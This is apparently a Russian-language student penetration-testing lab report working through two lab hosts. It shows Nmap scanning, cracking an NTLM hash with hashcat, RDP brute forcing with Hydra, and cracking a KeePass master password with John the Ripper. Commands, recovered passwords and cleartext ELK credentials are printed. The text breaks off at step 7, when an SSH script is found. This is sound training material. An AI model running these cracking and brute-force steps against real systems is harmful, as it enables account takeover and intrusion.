Практическая работа 9.7
Отчёт о тестировании на проникновение
Взлом учётных данных и их использование для развития атаки
Целевые хосты: win-target (10.0.20.64), lin-target (10.0.20.63)
Дата выполнения: сентябрь 2026 г.

Содержание
Шаг 1. Разведка сети (Nmap) 3
Шаг 2. Восстановление пароля из NTLM-хеша 4
Шаг 3. Подключение к Windows-хосту и поиск конфигураций ELK 5
Шаг 4. Брутфорс пользователя Ivanov_AM 9
Шаг 5. Подключение под Ivanov_AM и поиск KeePass 10
Шаг 6. Взлом базы KeePass 12
Шаг 7. Поиск подсказки и подбор пароля к Linux-серверу 15
Шаг 8. Подключение к Linux-серверу по SSH 18
Шаг 9. Анализ действий пользователя на сервере 19
Шаг 10. Определение репозитория GitHub 21
Шаг 11. Пользователи системы и хеши паролей 22
Шаг 12. Взлом пароля admin_temp 22
Итог работы 23

Шаг 1. Разведка сети (Nmap)
Задача: определить перечень целевых хостов в выделенной подсети, сетевые сервисы и операционные системы на выявленных хостах.
Сканирование выполнено с машины Kali Linux. Команды:
sudo nmap -Pn -sV --open 10.0.20.64
sudo nmap -Pn -sV --open 10.0.20.63
Результат для 10.0.20.64 (win-target):
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
5986/tcp open ssl/wsmans?
Service Info: OS: Windows

Рисунок 1 — Сканирование Nmap хоста win-target (10.0.20.64)
Результат для 10.0.20.63 (lin-target):
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux

Рисунок 2 — Сканирование Nmap хоста lin-target (10.0.20.63)
Вывод: на Windows-хосте доступны службы SMB (139/445), RDP (3389) и WinRM (5986) — векторы для брутфорса и удалённого подключения. На Linux-хосте открыт SSH (22) — вектор для подбора пароля и последующего подключения.

Шаг 2. Восстановление пароля из NTLM-хеша
Файл /home/kali/hash.txt содержит дамп учётных данных Windows в формате pwdump:
Komarov_RV:1003:AAD3B435B51404EEAAD3B435B51404EE:D33B15BA0F27DBF0FD56CD54B1DB1ADE
Строка содержит имя пользователя (Komarov_RV), RID (1003), пустой LM-хеш и NTLM-хеш пароля. NTLM-хеш извлечён в отдельный файл и подобран по словарю RockYou с помощью Hashcat (режим 1000 — NTLM):
cut -d: -f4 /home/kali/hash.txt > ~/ntlm.txt
hashcat -m 1000 ~/ntlm.txt /usr/share/wordlists/rockyou.txt
hashcat -m 1000 ~/ntlm.txt --show
Результат: пароль пользователя Komarov_RV — spongebob.
d33b15ba0f27dbf0fd56cd54b1db1ade:spongebob

Рисунок 3 — Hashcat: хеш взломан, пароль Komarov_RV — spongebob

Шаг 3. Подключение к Windows-хосту и поиск конфигураций ELK
С восстановленной учётной записью выполнено подключение по RDP к win-target:
xfreerdp /u:Komarov_RV /d:win-target /v:10.0.20.64 /cert:ignore
Вход подтверждён командой whoami — сессия от имени win-target\\komarov_rv:

Рисунок 4 — Результат выполнения команды whoami
Так как на целевом сервере администраторы собирались развернуть ELK для разработчиков, выполнен поиск файлов конфигурации и скачанных файлов:
dir /s /b C:\\Users\\*.yml
dir "%USERPROFILE%\\Downloads"
Обнаружены файлы: C:\\Users\\Komarov_RV\\Downloads\\docker-compose.yml (скачанный файл конфигурации для развёртывания ELK-стека) и C:\\Users\\All Users\\winlogbeat\\.winlogbeat.yml (конфигурация агента сбора журналов Winlogbeat).

Рисунок 5 — Директория с обнаруженным целевым файлом docker-compose.yml
Содержимое docker-compose.yml просмотрено командой type. В секции environment обнаружены пароли сервисов ELK в открытом виде:
environment:
ELASTIC_PASSWORD: IRQNQWN2311bw
LOGSTASH_INTERNAL_PASSWORD: IRQNQWN2311bw
KIBANA_SYSTEM_PASSWORD: IRQNQWN2311bw

Рисунок 6 — Содержимое файла docker-compose.yml с паролями ELK
Дополнительно просмотрена конфигурация Winlogbeat (.winlogbeat.yml) — агент настроен на сбор журналов Application, Security и System:

Рисунок 7 — Содержимое файла .winlogbeat.yml

Шаг 4. Брутфорс пользователя Ivanov_AM
По подсказке коллег пользователь Ivanov_AM небрежно относится к безопасности. Выполнен перебор пароля по словарю RockYou к службе RDP хоста win-target с помощью Hydra:
hydra -l Ivanov_AM -P /usr/share/wordlists/rockyou.txt -t 4 -f -V rdp://10.0.20.64
Результат: пароль пользователя Ivanov_AM — anthony1.
[3389][rdp] host: 10.0.20.64 login: Ivanov_AM password: anthony1
1 of 1 target successfully completed, 1 valid password found

Рисунок 8 — Результат успешного выполнения Hydra: подобран пароль Ivanov_AM

Шаг 5. Подключение под Ivanov_AM и поиск KeePass
Выполнено подключение по RDP с указанием имени пользователя и имени атакуемого устройства:
xfreerdp /u:Ivanov_AM /d:win-target /v:10.0.20.64 /cert:ignore
Вход подтверждён командой whoami — сессия от имени win-target\\ivanov_am:

Рисунок 9 — Результат выполнения команды whoami
Выполнен поиск файлов менеджера паролей KeePass. На рабочем столе пользователя обнаружена база паролей:
dir /s /b C:\\Users\\Ivanov_AM\\*.kdbx
C:\\Users\\Ivanov_AM\\Desktop\\Passwords.kdbx

Рисунок 10 — Обнаруженная база KeePass Passwords.kdbx на рабочем столе

Шаг 6. Взлом базы KeePass
База Passwords.kdbx скопирована на машину Kali (через общую папку RDP), из неё извлечён хеш мастер-пароля утилитой keepass2john:
cp ~/pentest-lab/share/Passwords.kdbx ~/pentest-lab/loot/
keepass2john Passwords.kdbx > keepass.hash
cat keepass.hash

Рисунок 11 — Результат выполнения keepass2john с переданным файлом базы
Хеш взломан JohnTheRipper по словарю RockYou:
john keepass.hash --wordlist=/usr/share/wordlists/rockyou.txt
john keepass.hash --show
Passwords:qwerty
Результат: мастер-пароль базы KeePass — qwerty.

Рисунок 12 — JohnTheRipper: взломанный мастер-пароль базы KeePass
База импортирована в KeePass и успешно расшифрована подобранным мастер-паролем. В базе обнаружены сохранённые учётные данные, в том числе запись электронной почты: mailru — ivanov_am86@... (группа eMail → my emails):

Рисунок 13 — База KeePass открыта с помощью мастер-пароля; найденные учётные данные (запись mailru)

Шаг 7. Поиск подсказки и подбор пароля к Linux-серверу
По подсказке «админы любят скачивать разные сценарии» выполнен поиск скриптов в профиле Ivanov_AM. Обнаружен скачанный сценарий C:\\Users\\Ivanov_AM\\Downloads\\SSH.py:
